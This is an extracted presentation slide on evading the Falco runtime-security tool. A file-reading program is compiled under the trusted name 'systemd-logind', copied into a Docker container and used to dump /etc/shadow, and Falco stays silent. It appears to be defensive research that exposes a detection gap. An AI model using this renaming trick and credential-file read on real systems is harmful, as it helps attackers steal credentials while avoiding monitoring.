 Bypass rules via executable naming - 2
Faking the name with our own C file reading utility:
[Host]
gcc fuber-openandreadfile.c -o systemd-logind
docker cp systemd-logind e35d7bc254a9:/tmp
----
[Container]
docker run --rm -it debian:10.2 bash
root@e35d7bc254a9:/# which systemd-logind
root@e35d7bc254a9:/# /tmp/systemd-logind /etc/shadow
root:*:18291:0:99999:7:::daemon:*:18291:0:99999:7:::bin:*:18291:0:99999:7:::sys:*:18291:0:99999:7:::sync:*:18291:0
:99999:7:::games:*:18291:0:99999:7:::man:*:18291:0:99999:7:::lp:*:18291:0:99999:7:::mail:*:18291:0:99999:7:::news:
*:18291:0:99999:7:::uucp:*:18291:0:99999:7:::proxy:*:18291:0:99999:7:::www-
data:*:18291:0:99999:7:::backup:*:18291:0:99999:7:::list:*:18291:0:99999:7:::irc:*:18291:0:99999:7:::gnats:*:18291:0:
99999:7:::nobody:*:18291:0:99999:7:::_apt:*:18291:0:99999:7:::root@e35d7bc254a9:/#
----
[Falco]
SILENCE
Remove Pin
Shay Berkovich